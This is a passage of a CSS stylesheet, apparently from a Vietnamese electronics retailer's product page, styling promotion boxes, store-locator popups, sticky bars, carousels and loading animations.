    position: absolute;
    width: 14px
}

.label-radio.active:before {
    border-color: #fc9639
}

.label-radio.active:after {
    background: #fc9639;
    border-radius: 50%;
    content: '';
    height: 8px;
    left: 4px;
    position: absolute;
    top: 4px;
    width: 8px
}

.cslder {
    display: block;
    text-align: center;
    height: 20px;
    position: relative;
    display: none;
    clear: both
}

.cslder .cswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.csdot {
    width: 5px;
    height: 5px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms
}

.csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.csslder, .ccsslder {
    display: block;
    text-align: center;
    height: 20px;
    position: relative;
    clear: both
}

.csslder .csswrap, .ccsslder .ccsswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.cssdot, .ccssdot {
    width: 6px;
    height: 6px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 5px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms
}

.cssdot:nth-child(2), .ccssdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.cssdot:nth-child(3), .ccssdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.loadingcover {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, .75);
    display: none;
    z-index: 2;
    height: 100vh;
    width: 100%
}

.loadingcover .csslder {
    top: 50%
}

@-webkit-keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.promo_BHX {
    font-size: 14px;
    color: #333;
    line-height: 20px;
    display: block;
    overflow: hidden;
    margin-left: 5px;
    width: calc(100% - 20px)
}

.promo_BHX .l1 {
    float: left
}

.promo_BHX .l1 img {
    width: 16px
}

.promo_BHX .l2 a {
    color: #288ad6
}

.promo_BHX .l2 div.content {
    margin: 5px 0
}

.promo_BHX .l2 p {
    font-size: 14px;
    position: relative;
    padding-left: 10px;
    overflow: hidden;
    width: auto
}

.promo_BHX .l2 p:after {
    position: absolute;
    content: '';
    width: 4px;
    height: 4px;
    left: 0;
    top: 8px;
    background: #000;
    border-radius: 50%
}

.promo_BHX .l2 p.first-pap {
    margin-bottom: 5px
}

.box_saving {
    margin-bottom: 10px;
    position: relative
}

.box_saving .bs_title {
    padding: 10px;
    border-radius: 4px 4px 0 0;
    background-color: #e21d22;
    overflow: hidden
}

.box_saving .bs_title img {
    width: 74px;
    float: left
}

.box_saving .bs_title div {
    float: left;
    margin-left: 5px;
    border-left: 1px solid #fff;
    padding-left: 10px;
    max-width: calc(100% - 80px)
}

.box_saving .bs_title div>* {
    display: inline-block;
    vertical-align: middle
}

.box_saving .bs_title div>strong {
    font-size: 18px;
    color: #f8e81c
}

.box_saving .bs_title div>em {
    color: #fff;
    text-decoration: line-through;
    font-style: normal;
    margin-left: 3px;
    font-size: 13px
}

.box_saving .bs_title div>i {
    color: #fff;
    font-style: normal;
    margin-left: 3px;
    font-size: 12px
}

.box_saving .bs_title div span {
    display: block;
    color: #fff;
    padding-top: 3px;
    font-size: 12px
}

.box_saving .bs_content {
    background-color: #fff4de;
    border: 1px solid #fde8d5;
    padding: 10px 0
}

.box_saving .bs_content .block__promo {
    border: none;
    border-bottom: 1px dashed #f2994a;
    margin-bottom: 10px;
    padding: 7px 7px 10px 7px;
    border-radius: 0
}

.box_saving .bs_content .pr-top {
    padding: 0;
    border: none;
    background: none
}

.box_saving .bs_content .pr-item.mg-bot10 {
    padding: 0 10px;
    line-height: 1.5
}

.box_saving .bs_content .pr-item.text {
    margin-top: 0;
    border-top: none !important;
    border-bottom: 1px dashed #e0e0e0 !important;
    padding: 0 10px 10px;
    margin-bottom: 10px
}

.box_saving .bs_content .pr-content .pr-item {
    padding: 7px 0 10px 0
}

.box_saving .bs_content .pr-content .pr-item.text {
    padding-bottom: 0
}

.box_saving .bs_rule {
    padding: 0 7px;
    margin-bottom: 10px
}

.box_saving .bs_rule p, .box_saving .bs_rule li {
    margin-bottom: 2px;
    line-height: 1.6;
    padding-left: 12px;
    position: relative
}

.box_saving .bs_rule p:before, .box_saving .bs_rule li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #e0e0e0;
    left: 0;
    top: 8px
}

.box_saving .block-button {
    padding: 0 10px;
    margin-top: 10px
}

.box_saving .showpromo-radio {
    background: rgba(255, 153, 80, .15);
    margin: 0 10px 10px 10px
}

.box_saving.choosed .bs_rule {
    padding-bottom: 32px
}

.box_saving.choosed .showpromo-radio {
    position: absolute;
    bottom: 76px;
    left: 10px;
    width: calc(100% - 20px);
    margin: 0
}

.box_saving.box_onlineol .bs_content .block__promo, .box_saving.box_onlineol #status-delivery {
    padding: 0 10px
}

.box_saving.box_onlineol .bs_rule {
    border-top: 1px dashed #f2994a;
    border-bottom: 1px dashed #f2994a;
    padding: 10px
}

.box_saving.box_onlineol .bs_content .pr-item.text, .box_saving.box_onlineol .bs_content .block__promo {
    border-bottom: 0 !important
}

.box_saving.box_onlineol span.con_hang u, .box_saving.box_onlineol span.con_hang i {
    display: none
}

.box_teaserweekend {
    margin: 10px 0;
    background-color: #fff9e9;
    border: 1px solid #e4cb93;
    border-radius: 4px;
    padding: 10px 10px 2px 10px
}

.box_teaserweekend span, .box_teaserweekend label {
    display: block;
    margin-top: 5px
}

.box_teaserweekend label {
    padding-left: 10px;
    position: relative
}

.box_teaserweekend label:before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #d8d8d8;
    left: 0;
    top: 6px;
    position: absolute
}

.box_teaserweekend label strong {
    color: #d0021c
}

.box_teaserweekend .block-button {
    margin-top: 10px
}

.showpromo-radio {
    background-color: #ffeee1;
    border-radius: 4px;
    color: #d0021c;
    font-size: 12px;
    line-height: 1.5;
    margin-top: 5px;
    padding: 7px 10px;
    margin-bottom: 10px
}

.showpromo-radio span * {
    display: none
}

.productstatus {
    display: block;
    line-height: 1.3em;
    font-size: 16px;
    color: #d0021b;
    text-transform: uppercase;
    margin-bottom: 10px
}

.productstatus.orange {
    color: #fc9639
}

.productstatus.nopdb {
    padding-left: 0;
    padding-top: 0
}

.block-sign {
    padding: 10px 0 20px 0;
    text-align: center
}

.block-sign .bs-btn {
    height: 40px;
    line-height: 40px;
    color: #fff;
    background-color: #2f80ed;
    border-radius: 4px;
    text-align: center;
    display: block;
    cursor: pointer
}

.block-sign a.link {
    display: inline-block;
    color: #4a90e2;
    padding-top: 10px
}

.block-sign .bs-form {
    padding-bottom: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 4px
}

.block-sign .bs-form strong {
    height: 37px;
    border-bottom: 1px solid #e0e0e0;
    line-height: 37px;
    background-color: #f1f1f1;
    text-align: center;
    display: block
}

.block-sign .bs-gender {
    text-align: left;
    padding: 10px
}

.block-sign .bs-gender.no {
    padding: 0
}

.block-sign .bs-gender span {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px
}

.block-sign .bs-gender span * {
    display: inline-block;
    vertical-align: middle
}

.block-sign .bs-gender span i {
    height: 16px;
    width: 16px;
    padding: 2px;
    border: 1px solid #e0e0e0;
    border-radius: 50%;
    margin-right: 5px
}

.block-sign .bs-gender span.active i {
    border-color: #2f80ed
}

.block-sign .bs-gender span.active i:after {
    content: '';
    display: block;
    height: 100%;
    background-color: #2f80ed;
    border-radius: 50%
}

.block-sign .bs-gender span b {
    font-weight: normal
}

.block-sign .bs-form input {
    height: 40px;
    line-height: 40px;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    width: calc(100% - 22px);
    padding: 0 10px;
    margin-bottom: 10px
}

.block-sign .bs-form button {
    border: none;
    width: calc(100% - 20px);
    margin: 0 10px
}

.block-sign .bs-result {
    padding: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    line-height: 1.7
}

.block-sign .bs-result i {
    display: block;
    margin: 10px;
    height: 1px;
    background-color: #e0e0e0
}

.block-sign .bs-result span {
    display: block
}

.block-sign .bs-result span a {
    padding: 0
}

#popup-customer-overlay {
    position: fixed;
    width: 100%;
    height: 100vh;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .85);
    z-index: 98
}

#popup-customer {
    position: fixed;
    width: 600px;
    max-height: 60vh;
    left: 0;
    top: 20vh;
    background-color: #fff;
    z-index: 99;
    right: 0;
    margin: auto;
    border-radius: 6px
}

#popup-customer>a {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 20px;
    color: #333;
    border-radius: 50%;
    border: 1px solid #333;
    text-align: center
}

#popup-customer form {
    padding: 30px 20px 20px;
    overflow: hidden
}

#popup-customer form input[type=tel] {
    height: 35px;
    line-height: 35px;
    padding: 0 10px;
    border-radius: 4px;
    border: 1px solid #bdbdbd;
    width: calc(100% - 70px);
    float: left
}

#popup-customer form button {
    width: 60px;
    height: 35px;
    line-height: 35px;
    background-color: #2f80ed;
    border-radius: 4px;
    text-align: center;
    border: none;
    float: right;
    color: #fff
}

#popup-customer form span {
    display: block;
    clear: both;
    padding-top: 10px
}

#popup-customer .pc-content {
    padding: 0 20px;
    position: relative;
    max-height: 81%
}

#popup-customer .pc-content .fl {
    float: left
}

#popup-customer .pc-content .fr {
    float: right
}

#popup-customer .pc-content div b {
    padding: 10px 0;
    width: 50%
}

#popup-customer .pc-list {
    overflow: hidden;
    max-height: 84%;
    clear: both;
    overflow-y: scroll !important;
    -webkit-overflow-scrolling: touch;
    -ms-scroll-chaining: chained;
    position: relative;
    margin-bottom: 10px
}

#popup-customer .pc-content>p {
    padding-top: 20px;
    line-height: 1.5;
    clear: both;
    text-align: center
}

#popup-customer .pc-content div p {
    overflow: hidden;
    padding-bottom: 10px
}

#popup-customer .pc-content div span {
    width: 49%
}

#popup-customer .pc-content div span * {
    display: block;
    font-style: normal;
    font-size: 13px
}

#popup-customer .pc-content div span i {
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#popup-customer .pc-content a {
    width: 70%;
    display: block;
    margin: auto;
    text-align: center;
    border: 1px solid #2f80ed;
    height: 35px;
    line-height: 35px;
    border-radius: 4px;
    color: #2f80ed
}

.box_oldproduct {
    padding: 10px 0
}

.box_oldproduct a {
    color: #2f80ed;
    line-height: 1.8
}

.box_oldproduct a b {
    color: #d0021c;
    font-weight: normal
}

.box_oldproduct a i {
    display: inline-block;
    margin-left: 10px;
    padding: 2px 5px 0 5px;
    background-color: #e8e8e8;
    font-size: 12px;
    color: #333;
    font-style: normal;
    position: relative
}

.box_oldproduct a i:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right: 10px solid #e8e8e8;
    border-bottom: 11px solid transparent;
    position: absolute;
    left: -10px;
    top: 0
}

.box_oldproduct span {
    display: block;
    padding-top: 8px
}

body {
    background-color: #fff
}

header {
    position: relative
}

.box_main {
    border-top: 1px solid #e0e0e0;
    padding-top: 15px;
    overflow: hidden;
    margin-top: 15px;
    clear: both
}

.box_info {
    padding-top: 20px;
    overflow: hidden
}

.box_left {
    width: calc(100% - 490px);
    float: left
}

.box_left .owl-carousel .owl-nav button {
    opacity: .3
}

.box_left .detail-slider.owl-carousel:hover button {
    opacity: 1
}

.box_right {
    width: 460px;
    float: right;
    margin-left: 30px
}

.box_right .warranty {
    line-height: 1.5
}

.box_right .related__ttl {
    font-size: 15px
}

.box_right .p-slide .owl-nav button span::before {
    width: 14px;
    height: 14px;
    top: 11px
}

.box_right .p-slide .owl-nav button {
    top: 32%;
    width: 20px;
    height: 40px
}

.box_right .p-slide .owl-nav button.owl-next span::before {
    right: 6px
}

.box_right .p-slide .owl-nav button.owl-prev span::before {
    left: 6px
}

.box_main .box04 {
    margin-top: 0
}

#app section {
    padding-top: 0
}

.wrap_comment {
    width: 100%;
    max-width: 100%;
    padding-left: 0;
    padding-right: 0
}

.wrap_comment .txtEditor, .wrap_comment .textarea {
    width: 100%
}

.wrap_comment .motionsend button, .wrap_comment .motionsend a.btnSend {
    height: auto
}

.scenarioTwoPriceDetail {
    display: none
}

.article__content .item span {
    text-align: center;
    display: block;
    margin-top: 10px
}

.content-t__list__item__desc {
    margin-left: 0;
    margin-right: 0
}

.box01__show {
    margin-bottom: 15px;
    min-height: 422px
}

#popup-promotionimage {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    left: 0;
    top: 0;
    z-index: 99
}

#popup-promotionimage>a {
    font-size: 40px;
    color: #666;
    width: 50px;
    height: 50px;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: 50px;
    text-align: center
}

#popup-promotionimage .owl-promotionimage {
    width: 100%;
    height: 70%;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

#popup-promotionimage .owl-promotionimage .item img {
    display: block;
    max-width: 100%;
    max-height: 400px;
    margin: auto;
    width: auto
}

#popup-promotionimage .owl-promotionimage .item span {
    display: block;
    text-align: center;
    padding: 10px;
    line-height: 1.5;
    color: #333
}

#popup-promotionimage .owl-promotionimage .item span i {
    font-style: normal
}

#popup-promotionimage .owl-promotionimage .item span a {
    color: #4a90e2
}

#popup-promotionimage .owl-nav button {
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

#popup-promotionimage .owl-nav button:before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.sticky-bar {
    position: fixed;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    z-index: 5
}

.sticky-bar__item {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: block;
    height: 56px;
    margin: 10px 0;
    position: relative;
    text-align: center;
    width: 56px
}

.sticky-bar__item p {
    color: #2f80ed;
    font-size: 11px;
    line-height: 12px;
    margin-top: 8px
}

.sticky-bar-search .jsSearch {
    height: 56px;
    padding-top: 10px
}

.sticky-bar-chat {
    padding-top: 9px
}

.sticky-bar-cart {
    padding-top: 10px
}

.sticky-bar-cart p {
    margin-top: 5px
}

.sticky-bar-ss {
    padding-top: 8px
}

.sticky-bar-number {
    background-color: #eb5757;
    border-radius: 50%;
    color: #fff;
    font-size: 11px;
    line-height: 16px;
    height: 16px;
    position: absolute;
    top: -7px;
    right: -7px;
    width: 16px
}

.sticky-bar-input {
    position: absolute;
    top: -1px;
    transition: .2s;
    right: 53px;
    width: 0
}

.sticky-bar-input.active {
    width: 190px
}

.sticky-bar-input input {
    border: none;
    border-radius: 4px 0 0 4px;
    color: #666;
    height: 56px;
    width: 100%
}

.sticky-bar-input.active input {
    border: 1px solid #e0e0e0;
    padding: 2px 15px
}

.spmarket {
    display: none;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 30000;
    background: #fff;
    position: fixed;
    margin: auto;
    border-radius: 5px;
    padding: 15px;
    width: 500px;
    height: 650px;
    max-height: 96vh
}

.spmarket .jsnearstore {
    display: block;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-radius: 4px;
    border: 1px solid #288ad6;
    margin: 0 40px 0 23px
}

.spmarket .jsnearstore i {
    display: inline-block;
    margin-right: 5px
}

.spmarket.dpblock {
    right: 0
}

.spmarket .spmarket__title {
    overflow: hidden;
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 3px solid #f1f1f1
}

.spmarket .spmarket__title .spmarket-close {
    position: unset;
    float: right
}

.spmarket .spmarket__title .spmarket-close:after, .spmarket .spmarket__title .spmarket-close:before {
    display: none !important
}

.spmarket .spmarket__title .txtp {
    font-size: 14px;
    font-weight: bold;
    line-height: 21px;
    float: left
}

.spmarket .spmarket__code {
    margin-top: 10px;
    overflow: hidden
}

.spmarket .spmarket__code>span {
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    display: block
}

.spmarket .spmarket__code .color-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 55px;
    cursor: pointer
}

.spmarket .spmarket__code .color-item .color-item-img {
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    height: 55px
}

.spmarket .spmarket__code .color-item .color-item-img>img {
    max-width: 40px
}

.spmarket .spmarket__address {
    padding-bottom: 15px
}

.spmarket .spmarket__address aside {
    width: 50%;
    float: left
}

.spmarket .spmarket__address .scroll {
    display: block;
    overflow-y: auto;
    overflow-x: hidden;
    max-height: 220px
}

.spmarket .title {
    width: 100%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 40px
}

.spmarket .spmarket__address {
    width: 100%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative
}

.spmarket .city {
    width: calc(50% - 10px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.spmarket .city span {
    width: 80%
}

.spmarket .city:after {
    border-top: 6px solid #1f77ef
}

.spmarket .dist {
    width: calc(50% - 5px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.spmarket .dist span {
    width: 80%
}

.spmarket .dist:after {
    border-top: 6px solid #1f77ef
}

.spmarket .city {
    float: left;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.spmarket .city span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.spmarket .city:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.spmarket .listcity {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 0;
    width: 65%;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.spmarket .listcity aside {
    float: left;
    width: 50%
}

.spmarket .listcity:before, .spmarket .listcity:after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.spmarket .listcity:after {
    border-width: 9px;
    margin-left: 1px;
    border-bottom-color: #fff
}

.spmarket .listcity a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.spmarket .listcity a.active-pro {
    font-weight: bold
}

.spmarket .dist {
    float: right;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.spmarket .dist span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.spmarket .dist:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.spmarket .listdist {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    right: 0;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2;
    width: 65%
}

.spmarket .listdist:before, .spmarket .listdist:after {
    content: '';
    position: absolute;
    bottom: 100%;
    right: 70px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.spmarket .listdist:after {
    border-width: 9px;
    margin-right: 1px;
    border-bottom-color: #fff
}

.spmarket .listdist a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.spmarket .listdist a.active-dist {
    font-weight: bold
}

.spmarket .listdist aside {
    float: left;
    width: 50%
}

.spmarket .warning-text {
    display: none;
    padding: 10px;
    background: rgba(45, 156, 219, .1);
    border-radius: 4px;
    font-size: 10px;
    border-left: 2.35px solid #2d9cdb;
    margin: 10px 10px 0;
    line-height: 15px
}

.spmarket .searchlocal {
    display: block;
    overflow: hidden;
    padding: 10px 10px 0
}

.spmarket .searchlocal .icondmx-topsearch {
    top: 10px
}

.spmarket .searchlocal form {
    display: block;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    background: #fff;
    height: 34px;
    position: relative
}

.spmarket .searchlocal input {
    display: block;
    border: 0;
    background: #fff;
    padding: 5px;
    height: 32px;
    border-radius: 4px;
    width: 90%
}

.spmarket .searchlocal .submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 10px;
    background: #fff;
    height: 16px;
    border-radius: 0 3px 3px 0;
    border: 0;
    height: 30px
}

.spmarket .spmarket__main {
    position: relative;
    display: block;
    border-top: 1px solid #d1d1d1;
    padding-top: 10px;
    width: 100%;
    margin-bottom: 10px;
    clear: both
}

.spmarket .spmarket__main>span {
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    display: block
}

.spmarket .spmarket__main .overlayloading {
    background: rgba(241, 241, 241, .28);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 990;
    clear: both;
    text-align: center;
    overflow: hidden;
    display: none
}

.spmarket .spmarket__main .overlayloading p {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.spmarket .spmarket__main .overlayloading .cswrap {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.spmarket .list-address {
    max-height: 30vh;
    overflow: hidden;
    overflow-y: auto
}

.spmarket .list-address p {
    line-height: 20px;
    margin-bottom: 12px;
    font-size: 13px
}

.spmarket .list-address p a {
    color: #2f80ed
}

.spmarket .list-address .hide-s {
    display: none
}

.spmarket .list-address label {
    color: #bf081f;
    font-size: 12px;
    font-weight: bold
}

.spmarket .list-address .viewStore {
    clear: both;
    width: 100%;
    margin-bottom: 15px
}

.spmarket .list-address .viewStore a {
    display: block;
    overflow: hidden;
    position: relative;
    font-size: 14px;
    color: #333;
    text-align: center;
    border-radius: 4px;
    margin: auto;
    width: 90%;
    background-color: #fff;
    border: 1px solid #e0e0e0;
    padding: 10px
}

.spmarket .add-circle {
    position: relative;
    padding-left: 20px
}

.spmarket .add-circle::before {
    background-color: #c4c4c4;
    border-radius: 50%;
    content: '';
    height: 4px;
    left: 5px;
    position: absolute;
    top: 8px;
    width: 4px
}

.watched {
    padding: 0
}

.watched .watched__ttl {
    font-size: 20px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 15px
}

.p-slide .owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 44%;
    transform: translateY(-50%);
    z-index: 2
}

.p-slide .owl-nav button span {
    display: block;
    text-indent: -9999px
}

.p-slide .owl-nav button span::before {
    content: "";
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.p-slide .owl-nav button.owl-prev span::before {
    left: 10px;
    transform: rotate(-135deg)
}

.p-slide .owl-nav button.owl-next span::before {
    transform: rotate(45deg);
    right: 8px
}

.p-slide .owl-nav .owl-prev.disabled, .watched .owl-nav .owl-next.disabled {
    display: none
}

.parameter__title {
    margin-bottom: 0;
    line-height: 1.3;
    font-size: 20px
}

.rating__title {
    line-height: 1.4;
    font-size: 20px
}

.box_multi>span {
    height: 40px;
    line-height: 40px;
    color: #fff;
    font-size: 16px;
    background: transparent url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/pre_bg.png) no-repeat left top;
    background-size: cover;
    display: block;
    border-radius: 4px;
    overflow: hidden;
    padding: 0 10px;
    font-weight: bold;
    margin-bottom: 10px
}

.box_multi .bm-pro {
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-bottom: 10px
}

.box_multi .bm-pro>b {
    padding: 10px;
    display: block;
    line-height: 1.5;
    border-bottom: 1px solid #d8d8d8;
    background: #f6f6f6;
    font-size: 15px
}

.box_multi .bm-pro>b>a {
    display: block;
    font-size: 12px;
    color: #4a90e2;
    font-weight: normal
}

.box_multi .bm-pro>a {
    display: block;
    margin: 10px;
    display: flex;
    overflow: hidden
}

.box_multi .bm-pro>a .item-img {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 70px
}

.box_multi .bm-pro>a .item-img img {
    width: 100%;
    height: auto
}

.box_multi .bm-pro>a .item-info {
    float: left;
    width: 100%;
    margin-left: 10px
}

.box_multi .bm-pro>a .item-info h3 {
    margin-bottom: 2px
}

.box_multi .bm-pro>a .item-info .item-txt-online {
    display: none
}

.box_multi .bm-pro>a .item-info .price {
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #d0021b
}

.box_multi .bm-pro>a .item-info .box-p {
    display: inline-block;
    vertical-align: middle
}

.box_multi .bm-pro>a .item-info .box-p>* {
    display: inline-block;
    vertical-align: middle
}

.box_multi .bm-pro>a .item-info .price-old {
    color: #666;
    text-decoration: line-through;
    font-size: 13px;
    margin-left: 5px
}

.box_multi .bm-pro>a .item-info .percent {
    color: #d0021c;
    font-size: 13px
}

.box_multi .bm-pro>a .item-info .item-gift {
    color: #333;
    font-size: 12px
}

.box_multi .btn-buynow {
    margin-bottom: 0
}

.box_multi .callorder {
    padding-top: 0
}

span.con_hang {
    display: inline-block
}

.group.desk .owl-nav button span::before {
    border-top: 1px solid #666;
    border-right: 1px solid #666;
    height: 10px;
    width: 10px;
    right: 3px;
    top: 8px
}

.group.desk .owl-nav button.owl-prev span::before {
    left: 3px;
    right: unset
}

.group.desk .owl-nav button {
    height: 30px;
    width: 14px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.box_right .related {
    padding-top: 0;
    padding-top: 10px;
    border-top: 1px solid #f1f1f1
}

.box_right .parameter__title {
    margin-top: 20px
}

.ins-policyMNN {
    padding: 10px;
    border-radius: 4px;
    line-height: 22px;
    background: #f3f3f3;
    margin-bottom: 10px
}

.ins-policyMNN.xmd {
    margin: auto
}

.ins-policyMNN.xmd>b {
    text-transform: uppercase
}

.ins-policyMNN ul {
    margin-left: 20px
}

.ins-policyMNN ul li {
    list-style: disc
}

.ins-policyMNN.xmd ul li {
    list-style: none
}

.ins-policyMNN.xmd ul {
    margin-left: 10px
}

.ins-policyMNN ul li a {
    color: #2f80ed
}

.like-fanpage {
    float: right;
    height: 20px
}

.boxShortCode .listproduct {
    border: 1px solid #f1f1f1;
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.boxShortCode .boxShortCode_title {
    margin-bottom: 10px
}

.boxShortCode .result-label span {
    margin-top: 0
}

.boxShortCode .listproduct .box-p {
    display: flex;
    justify-content: left;
    align-items: center
}

.boxShortCode .listproduct .box-p * {
    display: inline-flex;
    margin: 0
}

.boxShortCode .listproduct .box-p p {
    margin-right: 5px
}

.boxShortCode .listproduct .item-img .lbliconimg {
    width: auto !important;
    height: 45px !important
}

.article__content .boxShortCode .item span {
    width: max-content;
    margin-top: 0
}

.article__content .boxShortCode .item .item-compare span {
    margin-top: 5px
}

.detail-slider.owl-carousel {
    white-space: nowrap;
    overflow: hidden;
    min-height: 394px
}

.detail-slider a.slider-item {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 394px;
    position: relative
}

.detail-slider>a.slider-item:nth-child(n+2) {
    display: none
}

.article__content .boxShortCode .result-label {
    margin-bottom: 0;
    line-height: unset
}

.article__content .boxShortCode .result-label span {
    margin: auto
}

.article__content p.item-txt-online {
    font-size: 12px;
    margin-bottom: 5px
}

.boxShortCode .listproduct h3 {
    font-weight: normal
}

.policy__list>li:nth-child(2n+1):nth-last-child(2) {
    border: none
}

.covid-text {
    background-color: #fffbf9;
    padding: 10px;
    border-radius: 4px;
    color: #e34e00;
    border: 1px solid #ed6261;
    line-height: 1.5;
    margin-bottom: 10px
}

.box_saving .covid-text {
    margin: 0 10px
}

@media screen and (max-width:1366px) {
